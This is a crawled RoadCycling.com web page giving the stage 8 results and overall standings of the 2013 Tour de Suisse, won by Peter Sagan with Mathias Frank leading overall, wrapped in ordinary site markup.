

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/news-results/2013-tour-de-suisse-results-stage-8
body_size: 34599
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Team Cannondale Pro Cycling&#039;s Peter Sagan sprints to stage victory in Tour de Suisse; Team BMC Racing&#039;s Mathias Frank maintains overall Tour of Switzerland lead." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/news-results/2013-tour-de-suisse-results-stage-8" />
<link rel="shortlink" href="https://www.roadcycling.com/node/5504" />
  <title>2013 Tour de Suisse Results - Stage 8 | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"zpc5VOOBRhjGkJiEZH8SyMWyKxKH1MOxoJPZZsUn9kc","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/2013-tour-de-suisse-results-stage-8":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-5504 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/2013-tour-de-suisse-results-stage-8" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-HfiL8N1QwDrGLVCTRICT__hImy27aDT5Ay4fX6O3buA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">2013 Tour de Suisse Results - Stage 8</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-5504 node node-article node-promoted view-mode-full clearfix" about="/news-results/2013-tour-de-suisse-results-stage-8" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="2013 Tour de Suisse Results - Stage 8" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">06/16/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/peter_sagan_wins_7.jpg?itok=rEZ67wdy"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/peter_sagan_wins_7.jpg?itok=rEZ67wdy" width="630" height="415" alt="" title="Team Cannondale&#039;s Peter Sagan wins stage 8 of Tour de Suisse 2013 | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Team Cannondale's Peter Sagan wins stage 8 of Tour de Suisse 2013 </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/mathias_frank_leads_philippe_gilbert.jpg?itok=vN8lWrY_" width="630" height="415" alt="" title="| Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text"></span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-3 even last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-3" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/peter_sagan_friends.jpg?itok=4gsJKZQW" width="630" height="415" alt="" title="| Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text"></span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2013 Tour de Suisse Results - Stage 8 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Cannondale Pro Cycling's Peter Sagan sprints to stage victory in Tour de Suisse; Team BMC Racing's Mathias Frank maintains overall Tour of Switzerland lead.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>June 15, 2013: Tour de Suisse 2013: Stage 8: Zernez - Bad Ragaz, Switzerland (182 km):</strong><br />1 &nbsp;&nbsp; &nbsp;Peter Sagan (Svk) Cannondale Pro Cycling Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 04:33:26<br />2 &nbsp;&nbsp; &nbsp;Daniele Bennati (Ita) Team Saxo-Tinkoff &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />3 &nbsp;&nbsp; &nbsp;Philippe Gilbert (Bel) BMC Racing Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />4 &nbsp;&nbsp; &nbsp;Michael Albasini (Swi) Team GreenEdge &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />5 &nbsp;&nbsp; &nbsp;Christophe Riblon (Fra) AG2R La Mondiale &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />6 &nbsp;&nbsp; &nbsp;Martin Elmiger (Swi) IAM Cycling &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />7 &nbsp;&nbsp; &nbsp;Peter Velits (Svk) Team Omega Pharma-QuickStep &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />8 &nbsp;&nbsp; &nbsp;Julien Simon (Fra) Sojasun &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />9 &nbsp;&nbsp; &nbsp;Maxime Monfort (Bel) RadioShack-Leopard &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />10 &nbsp;&nbsp; &nbsp;Simon Geschke (Ger) Team Argos-Shimano &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />11 &nbsp;&nbsp; &nbsp;Michele Scarponi (Ita) Lampre-Merida &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />12 &nbsp;&nbsp; &nbsp;Tanel Kangert (Est) Pro Team Astana &nbsp;&nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />13 &nbsp;&nbsp; &nbsp;Jose Joaquin Rojas Gil (Spa) Team Movistar &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />14 &nbsp;&nbsp; &nbsp;Bauke Mollema (Ned) Blanco Pro Cycling Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />15 &nbsp;&nbsp; &nbsp;Thibaut Pinot (Fra) FDJ &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />16 &nbsp;&nbsp; &nbsp;Jon Izaguirre Insausti (Spa) Euskaltel-Euskadi &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />17 &nbsp;&nbsp; &nbsp;Daniel Martin (Irl) Team Garmin-Sharp &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />18 &nbsp;&nbsp; &nbsp;Alexsandr Dyachenko (Kaz) Pro Team Astana &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />19 &nbsp;&nbsp; &nbsp;Mathias Frank (Swi) BMC Racing Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />20 &nbsp;&nbsp; &nbsp;Wilco Kelderman (Ned) Blanco Pro Cycling Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />21 &nbsp;&nbsp; &nbsp;Igor Anton Hernandez (Spa) Euskaltel-Euskadi &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />22 &nbsp;&nbsp; &nbsp;Arnold Jeannesson (Fra) FDJ &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />23 &nbsp;&nbsp; &nbsp;Tejay van Garderen (USA) BMC Racing Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />24 &nbsp;&nbsp; &nbsp;Roman Kreuziger (Cze) Team Saxo-Tinkoff &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />25 &nbsp;&nbsp; &nbsp;Rui Alberto Faria da Costa (Por) Team Movistar<br /><br /><strong>Overall 2013 Tour de Suisse rankings after stage 8:</strong><br />1 &nbsp;&nbsp; &nbsp;Mathias Frank (Swi) BMC Racing Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 30:16:02<br />2 &nbsp;&nbsp; &nbsp;Rui Alberto Faria da Costa (Por) Team Movistar &nbsp;&nbsp; &nbsp;0:00:13 &nbsp;&nbsp; &nbsp;<br />3 &nbsp;&nbsp; &nbsp;Roman Kreuziger (Cze) Team Saxo-Tinkoff &nbsp;&nbsp; &nbsp;0:00:23 &nbsp;&nbsp; &nbsp;<br />4 &nbsp;&nbsp; &nbsp;Thibaut Pinot (Fra) FDJ &nbsp;&nbsp; &nbsp;0:00:44 &nbsp;&nbsp; &nbsp;<br />5 &nbsp;&nbsp; &nbsp;Bauke Mollema (Ned) Blanco Pro Cycling Team &nbsp;&nbsp; &nbsp;0:00:46 &nbsp;&nbsp; &nbsp;<br />6 &nbsp;&nbsp; &nbsp;Tejay van Garderen (USA) BMC Racing Team &nbsp;&nbsp; &nbsp;0:01:17 &nbsp;&nbsp; &nbsp;<br />7 &nbsp;&nbsp; &nbsp;Daniel Martin (Irl) Team Garmin-Sharp &nbsp;&nbsp; &nbsp;0:01:23 &nbsp;&nbsp; &nbsp;<br />8 &nbsp;&nbsp; &nbsp;Tanel Kangert (Est) Pro Team Astana &nbsp;&nbsp; &nbsp;0:01:43 &nbsp;&nbsp; &nbsp;<br />9 &nbsp;&nbsp; &nbsp;Simon Spilak (Slo) Katusha Team&nbsp;&nbsp; &nbsp;0:01:50 &nbsp;&nbsp; &nbsp;<br />10 &nbsp;&nbsp; &nbsp;Cameron Meyer (Aus) Team GreenEdge &nbsp;&nbsp; &nbsp;0:02:09 &nbsp;&nbsp; &nbsp;<br />11 &nbsp;&nbsp; &nbsp;Alexsandr Dyachenko (Kaz) Pro Team Astana &nbsp;&nbsp; &nbsp;0:02:26 &nbsp;&nbsp; &nbsp;<br />12 &nbsp;&nbsp; &nbsp;Igor Anton Hernandez (Spa) Euskaltel-Euskadi &nbsp;&nbsp; &nbsp;0:03:31 &nbsp;&nbsp; &nbsp;<br />13 &nbsp;&nbsp; &nbsp;Nicolas Roche (Irl) Team Saxo-Tinkoff &nbsp;&nbsp; &nbsp;0:03:37 &nbsp;&nbsp; &nbsp;<br />14 &nbsp;&nbsp; &nbsp;Sébastien Reichenbach (Swi) IAM Cycling &nbsp;&nbsp; &nbsp;0:03:46 &nbsp;&nbsp; &nbsp;<br />15 &nbsp;&nbsp; &nbsp;Janez Brajkovic (Slo) Pro Team Astana &nbsp;&nbsp; &nbsp;0:04:43 &nbsp;&nbsp; &nbsp;<br />16 &nbsp;&nbsp; &nbsp;Jean-Christophe Peraud (Fra) AG2R La Mondiale &nbsp;&nbsp; &nbsp;0:04:47 &nbsp;&nbsp; &nbsp;<br />17 &nbsp;&nbsp; &nbsp;Johann Tschopp (Swi) IAM Cycling &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />18 &nbsp;&nbsp; &nbsp;Domenico Pozzovivo (Ita) AG2R La Mondiale &nbsp;&nbsp; &nbsp;0:05:38 &nbsp;&nbsp; &nbsp;<br />19 &nbsp;&nbsp; &nbsp;Andrey Amador Bakkazakova (CRc) Team Movistar &nbsp;&nbsp; &nbsp;0:07:03 &nbsp;&nbsp; &nbsp;<br />20 &nbsp;&nbsp; &nbsp;Maxime Bouet (Fra) AG2R La Mondiale &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />21 &nbsp;&nbsp; &nbsp;Maxime Monfort (Bel) RadioShack-Leopard &nbsp;&nbsp; &nbsp;0:08:05 &nbsp;&nbsp; &nbsp;<br />22 &nbsp;&nbsp; &nbsp;Lars Petter Nordhaug (Nor) Blanco Pro Cycling Team &nbsp;&nbsp; &nbsp;0:08:46 &nbsp;&nbsp; &nbsp;<br />23 &nbsp;&nbsp; &nbsp;Michele Scarponi (Ita) Lampre-Merida &nbsp;&nbsp; &nbsp;0:10:30 &nbsp;&nbsp; &nbsp;<br />24 &nbsp;&nbsp; &nbsp;Amaël Moinard (Fra) BMC Racing Team &nbsp;&nbsp; &nbsp;0:11:01 &nbsp;&nbsp; &nbsp;<br />25 &nbsp;&nbsp; &nbsp;Francis De Greef (Bel) Lotto-Belisol &nbsp;&nbsp; &nbsp;0:13:04 &nbsp;&nbsp; &nbsp;<br />26 &nbsp;&nbsp; &nbsp;Moreno Moser (Ita) Cannondale Pro Cycling Team &nbsp;&nbsp; &nbsp;0:13:12 &nbsp;&nbsp; &nbsp;<br />27 &nbsp;&nbsp; &nbsp;Mickaël Chérel (Fra) AG2R La Mondiale &nbsp;&nbsp; &nbsp;0:13:13 &nbsp;&nbsp; &nbsp;<br />28 &nbsp;&nbsp; &nbsp;Vladimir Gusev (Rus) Katusha Team&nbsp;&nbsp; &nbsp;0:13:21 &nbsp;&nbsp; &nbsp;<br />29 &nbsp;&nbsp; &nbsp;Eduard Vorganov (Rus) Katusha Team &nbsp;&nbsp; &nbsp;0:14:11 &nbsp;&nbsp; &nbsp;<br />30 &nbsp;&nbsp; &nbsp;Wilco Kelderman (Ned) Blanco Pro Cycling Team &nbsp;&nbsp; &nbsp;0:14:31</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2013-tour-de-suisse" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Tour de Suisse</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-suisse" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de Suisse</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/peter-sagan" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Peter Sagan</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-cannondale" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Cannondale</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-c78db941e7201e8a1f11c7540f2bd937">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">08/02/2010</span>    
          <a href="/2010-Mallorca-Trophy-Results---Stage-2">2010 Mallorca Trophy Results - Stage 2</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">28/04/2015</span>    
          <a href="/news-results/2015-liege-bastogne-liege-results">2015 Liege-Bastogne-Liege Results</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/02/2014</span>    
          <a href="/news-results/hepburn-wins-time-trial-tour-qatar-2014">Hepburn Wins Time Trial at Tour of Qatar 2014</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">20/03/2013</span>    
          <a href="/news-results/meersman-sprints-repeat-victory-2013-volta-ciclista-catalunya">Meersman sprints to repeat victory in 2013 Volta Ciclista a Catalunya</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">19/07/2009</span>    
          <a href="/Sorensen_Wins_Stage_12_of_Tour">Sorensen Wins Stage 12 of Tour</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5504">sign up</a> or <a href="/user/login?destination=node/5504%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
